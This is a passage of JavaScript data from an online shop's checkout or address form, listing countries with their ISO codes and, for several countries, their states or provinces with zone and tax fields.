ame":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de 